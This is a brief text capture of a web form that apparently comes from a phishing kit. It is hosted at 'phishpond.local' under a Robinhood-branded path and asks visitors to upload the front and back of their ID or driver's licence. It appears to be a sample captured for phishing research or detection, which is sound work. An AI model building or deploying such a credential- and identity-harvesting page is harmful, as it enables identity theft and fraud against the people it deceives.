 Verify Account
https://phishpond.local/robinhood/myaccount/identity?inquiry_id=d00ce7515824f581863ebb59
Document Verification
Front ID/DL
Browse... No file selected.
Back ID/DL
Browse... No file selected.
Continue